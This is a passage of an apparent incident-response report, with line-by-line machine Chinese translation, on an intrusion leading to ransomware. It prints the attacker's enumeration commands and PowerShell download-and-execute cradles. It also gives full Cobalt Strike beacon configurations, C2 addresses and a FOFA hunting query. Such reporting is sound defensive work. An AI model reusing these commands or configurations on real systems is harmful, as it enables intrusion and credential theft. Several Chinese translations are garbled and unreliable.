
An example of code overlap is showed in the following image related to the IsHooked() function.
下图显示了与 IsHooked() 函数相关的代码重叠示例。
Masquerading 伪装
With the aim to conceal the malicious activities into normal system events, the threat actor masqueraded both the initial payload and the persistence mechanisms by:
为了将恶意活动隐藏到正常的系统事件中,威胁行为者通过以下方式伪装了初始有效负载和持久性机制:
Renaming python.exe to setup.exe.
将 python.exe 重命名为 setup.exe。
Naming the scheduled tasks to mirror OneDrive and Microsoft Edge.
命名计划任务以镜像 OneDrive 和 Microsoft Edge。
Renaming python executable used for executing their python stagers for Sliver and Cobalt Strike.
重命名用于执行 Sliver 和 Cobalt Strike 的 python 暂存器的 python 可执行文件。
Process injection 工艺注入
The threat actor was observed injecting into various processes during the intrusion. One specific occasion was during the elevation to SYSTEM on the beachhead host.
观察到威胁行为者在入侵期间注入各种进程。一个特定的场合是在滩头阵地主机上提升到 SYSTEM 期间。
Clearing logs 清除日志
Execution of the ransomware payload included clearing of various event logs while the hosts were in safe mode.
勒索软件有效负载的执行包括在主机处于安全模式时清除各种事件日志。
Safeboot 安全启动
Before executing the final ransomware the threat actor set all hosts to restart in safe mode with networking. This can be used to prevent antivirus or other preventative tools from stopping the ransom execution as many won’t start when a host is booted in safe mode. It has been used by several ransomware families.
在执行最终勒索软件之前,威胁行为者将所有主机设置为在安全模式下通过联网重新启动。这可用于防止防病毒或其他预防工具停止勒索执行,因为当主机以安全模式启动时,许多勒索不会启动。它已被多个勒索软件家族使用。
Credential Access 凭证访问
Two hours after initial access, the threat actor utilized Cobalt Strike’s credential dumping functionalities to access the LSASS process on the beachhead host. This provided them access to a shared local administrator account. Around two hours after that they landed on a server during lateral movement activity, the threat actor was seen accessing LSASS. After this we observed the use of a domain administrator account indicating this second access likely delivered those credentials.
初始访问两小时后,威胁行为者利用 Cobalt Strike 的凭证转储功能访问滩头主机上的 LSASS 进程。这为他们提供了对共享本地管理员帐户的访问权限。大约两个小时后,他们在横向移动活动期间登陆服务器,有人看到威胁行为者访问 LSASS。在此之后,我们观察到域管理员账户的使用表明这第二次访问可能提供了这些凭证。
Discovery 发现
Sliver 银
A few minutes after its execution, Sliver launched the following commands to enumerate:
执行几分钟后,Sliver 启动了以下命令进行枚举:
- Local and domain admins. 本地和域管理员。
- Domain computers. 域计算机。
- Active Directory trusts. Active Directory 信任。
- Network adapters. 网络适配器。
net group "domain admins" /domain ipconfig /all nltest /domain_trusts net localgroup administrators net group "Domain Computers" /domain
Cobalt Strike
As with Sliver, Cobalt Strike was utilized to perform hands-on keyboard discovery activities.
与 Sliver 一样,Cobalt Strike 也被用于执行动手键盘发现活动。
cmd.exe /C net group "Domain controllers" /DOMAIN cmd.exe /C net group "domain admins" /DOMAIN cmd.exe /C net localgroup Administrators cmd.exe /C net group /Domain cmd.exe /C net group "Domain Computers" /DOMAIN
PowerView PowerView 公司

On the beachhead host, the threat actor loaded in memory PowerView to perform further discovery activities. This specific action was identified through PowerShell Script Block Logging.
在滩头阵地主机上,威胁行为者在内存中加载了 PowerView 以执行进一步的发现活动。此特定操作是通过 PowerShell 脚本块日志记录确定的。
PowerView was used to: PowerView 用于:
- Gather the local admins. 召集本地管理员。
IEX (New-Object Net.Webclient).DownloadString('http://localhost:33121/'); Invoke-FindLocalAdminAccess -Thread 50
- Extract the servers in the environment.
提取环境中的服务器。
IEX (New-Object Net.Webclient).DownloadString('http://localhost:54350/'); Get-DomainComputer -OperatingSystem '*server*' -Properties 'name,operatingsystem,operatingsystemversion,lastlogontimestamp,dnshostname' -Ping >> srv.txt

BloodHound 猎犬
The $MFT showed also that in the first phases of the intrusion, the threat actor performed a BloodHound collection to likely identify paths to escalate privileges to domain admin.
$MFT还显示,在入侵的第一阶段,威胁行为者执行了 BloodHound 收集,以可能确定将权限升级到域管理员的路径。
Lateral Movement 横向移动

Remote Desktop Protocol 远程桌面协议

On the first day of the intrusion, four hours after the Nitrogen execution, the threat actor started interacting with other systems such as a file server through a Cobalt Strike beacon which was injected into winlogon.exe.
在入侵的第一天,即 Nitrogen 执行 4 小时后,威胁行为者开始通过注入 winlogon.exe 的 Cobalt Strike 信标与其他系统(例如文件服务器)进行交互。
Windows Management Instrumentation (WMI)
Windows Management Instrumentation (WMI)
Four hours after initial access, the threat actor moved laterally to a server using Impacket’s wmiexec and downloaded a ZIP file containing Python and a Cobalt Strike beacon (wo12.py and wo14.py ).
初始访问四小时后,威胁行为者使用 Impacket 的 wmiexec 横向移动到服务器,并下载了一个包含 Python 和 Cobalt Strike 信标(wo12.py 和 wo14.py 的 ZIP 文件。
Pass the Hash 传递哈希
During the intrusion we observed three instances of possible pass-the-hash activity in the logs. These involved instances where the threat actor appear to be moving from the SYSTEM context to a domain administrator account.
在入侵期间,我们在日志中观察到三个可能的哈希传递活动实例。这些涉及威胁行为者似乎正在从 SYSTEM 上下文移动到域管理员帐户的实例。

SMB Admin Shares SMB 管理员共享
While some of the threat actor’s payloads were downloaded from a remote resource they also at times transferred their tooling laterally using SMB, and then executed using WMIC or wmiexec.
虽然威胁行为者的一些有效载荷是从远程资源下载的,但他们有时也使用 SMB 横向传输他们的工具,然后使用 WMIC 或 wmiexec 执行。


Command and Control 命令和控制
Over the course of the intrusion the threat actor relied on Sliver and Cobalt Strike. Sliver was used most heavily during the first day of the intrusion with Cobalt Strike then being used over the full length of the intrusion.
在入侵过程中,威胁行为者依赖于 Sliver 和 Cobalt Strike。Sliver 在侵入的第一天使用最频繁,然后在整个侵入过程中使用了 Cobalt Strike。
Cobalt Strike
| IP | Port 港口 | Ja3 贾3 | Ja3s Ja3s 系列 | ASN Org ASN 组织 | ASN | Country 国家 |
| 91.92.250.65 | 443 | 72a589da586844d7f0818ce684948eea | f176ba63b4d68e576b5ba345bec2c7b7 | LIMENET | 394,711 | Bulgaria 保加利亚 |
| 91.92.250.60 | 443 | 72a589da586844d7f0818ce684948eea | f176ba63b4d68e576b5ba345bec2c7b7 | LIMENET | 394,711 | Bulgaria 保加利亚 |
wo14.py Cobalt Strike configuration.
wo14.py Cobalt Strike 配置。
BeaconType - HTTPS
Port - 443
SleepTime - 38500
MaxGetSize - 13982519
Jitter - 27
MaxDNS - Not Found
PublicKey_MD5 - 1329384dfdcfde2228da94e2a042f2b4
C2Server - 91.92.250.65,/broadcast
UserAgent - Mozilla/5.0 (Macintosh; Intel Mac OS X 14_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
HttpPostUri - /1/events/com.amazon.csm.csa.prod
Malleable_C2_Instructions - Remove 1308 bytes from the end
Remove 1 bytes from the end
Remove 194 bytes from the beginning
Base64 decode
HttpGet_Metadata - ConstHeaders
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Origin: https://www.amazon.com
Referer: https://www.amazon.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
Metadata
base64
header "x-amzn-RequestId"
HttpPost_Metadata - ConstHeaders
Accept: */*
Origin: https://www.amazon.com
SessionId
base64url
header "x-amz-rid"
Output
base64url
prepend "{"events":[{"data":{"schemaId":"csa.VideoInteractions.1","application":"Retail:Prod:,"requestId":"MBFV82TTQV2JNBKJJ50B","title":"Amazon.com. Spend less. Smile more.","subPageType":"desktop","session":{"id":"133-9905055-2677266"},"video":{"id":""
append ""
"
append ""playerMode":"INLINE","videoRequestId":"MBFV82TTQV2JNBKJJ50B","isAudioOn":"false","player":"IVS","event":"NONE"}}}}]}"
print
PipeName - Not Found
DNS_Idle - Not Found
DNS_Sleep - Not Found
SSH_Host - Not Found
SSH_Port - Not Found
SSH_Username - Not Found
SSH_Password_Plaintext - Not Found
SSH_Password_Pubkey - Not Found
SSH_Banner -
HttpGet_Verb - GET
HttpPost_Verb - POST
HttpPostChunk - 0
Spawnto_x86 - %windir%\syswow64\gpupdate.exe
Spawnto_x64 - %windir%\sysnative\gpupdate.exe
CryptoScheme - 0
Proxy_Config - Not Found
Proxy_User - Not Found
Proxy_Password - Not Found
Proxy_Behavior - Use IE settings
Watermark_Hash - 3Hh1YX4vT3i5C7L2sn7K4Q==
Watermark - 587247372
bStageCleanup - True
bCFGCaution - True
KillDate - 0
bProcInject_StartRWX - True
bProcInject_UseRWX - False
bProcInject_MinAllocSize - 16700
ProcInject_PrependAppend_x86 - b'\x90\x90\x90'
Empty
ProcInject_PrependAppend_x64 - b'\x90\x90\x90\x90\x90\x90\x90\x90\x90'
Empty
ProcInject_Execute - ntdll.dll:RtlUserThreadStart
SetThreadContext
NtQueueApcThread-s
kernel32.dll:LoadLibraryA
CreateRemoteThread
RtlCreateUserThread
ProcInject_AllocationMethod - NtMapViewOfSection
bUsesCookies - False
HostHeader -
headersToRemove - Not Found
DNS_Beaconing - Not Found
DNS_get_TypeA - Not Found
DNS_get_TypeAAAA - Not Found
DNS_get_TypeTXT - Not Found
DNS_put_metadata - Not Found
DNS_put_output - Not Found
DNS_resolver - Not Found
DNS_strategy - round-robin
DNS_strategy_rotate_seconds - -1
DNS_strategy_fail_x - -1
DNS_strategy_fail_seconds - -1
Retry_Max_Attempts - 0
Retry_Increase_Attempts - 0
Retry_Duration - 0
wo12.py Cobalt Strike configuration.
wo12.py Cobalt Strike 配置。
BeaconType - HTTPS
Port - 443
SleepTime - 38500
MaxGetSize - 13982519
Jitter - 27
MaxDNS - Not Found
PublicKey_MD5 - f27a9b7c29960aaf911f2885b40536c2
C2Server - 91.92.250.60,/broadcast
UserAgent - Mozilla/5.0 (Macintosh; Intel Mac OS X 14_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
HttpPostUri - /1/events/com.amazon.csm.csa.prod
Malleable_C2_Instructions - Remove 1308 bytes from the end
Remove 1 bytes from the end
Remove 194 bytes from the beginning
Base64 decode
HttpGet_Metadata - ConstHeaders
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Origin: https://www.amazon.com
Referer: https://www.amazon.com
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
Metadata
base64
header "x-amzn-RequestId"
HttpPost_Metadata - ConstHeaders
Accept: */*
Origin: https://www.amazon.com
SessionId
base64url
header "x-amz-rid"
Output
base64url
prepend "{"events":[{"data":{"schemaId":"csa.VideoInteractions.1","application":"Retail:Prod:,"requestId":"MBFV82TTQV2JNBKJJ50B","title":"Amazon.com. Spend less. Smile more.","subPageType":"desktop","session":{"id":"133-9905055-2677266"},"video":{"id":""
append ""
"
append ""playerMode":"INLINE","videoRequestId":"MBFV82TTQV2JNBKJJ50B","isAudioOn":"false","player":"IVS","event":"NONE"}}}}]}"
print
PipeName - Not Found
DNS_Idle - Not Found
DNS_Sleep - Not Found
SSH_Host - Not Found
SSH_Port - Not Found
SSH_Username - Not Found
SSH_Password_Plaintext - Not Found
SSH_Password_Pubkey - Not Found
SSH_Banner -
HttpGet_Verb - GET
HttpPost_Verb - POST
HttpPostChunk - 0
Spawnto_x86 - %windir%\syswow64\gpupdate.exe
Spawnto_x64 - %windir%\sysnative\gpupdate.exe
CryptoScheme - 0
Proxy_Config - Not Found
Proxy_User - Not Found
Proxy_Password - Not Found
Proxy_Behavior - Use IE settings
Watermark_Hash - 3Hh1YX4vT3i5C7L2sn7K4Q==
Watermark - 587247372
bStageCleanup - True
bCFGCaution - True
KillDate - 0
bProcInject_StartRWX - True
bProcInject_UseRWX - False
bProcInject_MinAllocSize - 16700
ProcInject_PrependAppend_x86 - b'\x90\x90\x90'
Empty
ProcInject_PrependAppend_x64 - b'\x90\x90\x90\x90\x90\x90\x90\x90\x90'
Empty
ProcInject_Execute - ntdll.dll:RtlUserThreadStart
SetThreadContext
NtQueueApcThread-s
kernel32.dll:LoadLibraryA
CreateRemoteThread
RtlCreateUserThread
ProcInject_AllocationMethod - NtMapViewOfSection
bUsesCookies - False
HostHeader -
headersToRemove - Not Found
DNS_Beaconing - Not Found
DNS_get_TypeA - Not Found
DNS_get_TypeAAAA - Not Found
DNS_get_TypeTXT - Not Found
DNS_put_metadata - Not Found
DNS_put_output - Not Found
DNS_resolver - Not Found
DNS_strategy - round-robin
DNS_strategy_rotate_seconds - -1
DNS_strategy_fail_x - -1
DNS_strategy_fail_seconds - -1
Retry_Max_Attempts - 0
Retry_Increase_Attempts - 0
Retry_Duration - 0
The two Cobalt Strike C2 showed the classic HTTP response related to the post-exploitation framework:
两个 Cobalt Strike C2 展示了与漏洞利用后框架相关的经典 HTTP 响应:
HTTP/1.1 404 Not Found Content-Type: text/plain Date: Day, DD Mmm YYYY HH:MM:SS GMT Content-Length: 0

By diving deeper into the two command and control servers, it was noticed that both of them exposed the HTTP service on port 81 with the following HTTP response.
通过深入研究这两个命令和控制服务器,我们注意到它们都通过以下 HTTP 响应在端口 81 上公开了 HTTP 服务。

Therefore, the following FOFA query was built to identify further potential C2 servers matching this pattern.
因此,构建了以下 FOFA 查询来识别与此模式匹配的更多潜在 C2 服务器。
"HTTP/1.1 307 Temporary Redirect" && "Content-Type: text/html; charset=utf-8" && "Location: https://www.cloudflare.com/" && "Content-Length: 63" && port="81" && protocol="http"
Some of the first results provided by FOFA via the above-mentioned query were reported by Rapid7 in one of their latest blog posts.
Rapid7 在其最新的一篇博客文章中报告了 FOFA 通过上述查询提供的一些第一批结果。
Based on FOFA results, all the identified command and control servers were in Bulgaria and the Netherlands.
根据 FOFA 结果,所有确定的命令和控制服务器都位于保加利亚和荷兰。
| IP | Country 国家 |
| 91.92.240.175 | BG |
| 91.92.240.194 | BG |
| 91.92.241.117 | BG |
| 91.92.242.182 | BG |
| 91.92.242.39 | BG |
| 91.92.242.55 | BG |
| 91.92.245.174 | BG |
| 91.92.245.175 | BG |
| 91.92.247.123 | BG |
| 91.92.247.127 | BG |
| 91.92.249.110 | BG |
| 91.92.250.148 | BG |
| 91.92.250.158 | BG |
| 91.92.250.60 | BG |
| 91.92.250.65 | BG |
| 91.92.250.66 | BG |
| 91.92.251.240 | BG |
| 94.156.67.175 | BG |
| 94.156.67.180 | BG |
| 94.156.67.185 | BG |
| 94.156.67.188 | BG |
| 141.98.6.195 | NL |
| 193.42.33.14 | NL |
| 194.180.48.165 | NL |
| 194.180.48.42 | NL |
| 194.49.94.21 | NL |
| 194.49.94.22 | NL |

Furthermore, we noticed that four IP addresses (91.92.250.158, 91.92.251.240, 94.156.67.175, 94.156.67.180) had an untrusted certificate on port 441 with protocol HTTPS associated with Alibaba, when they were active Cobalt Strike servers.
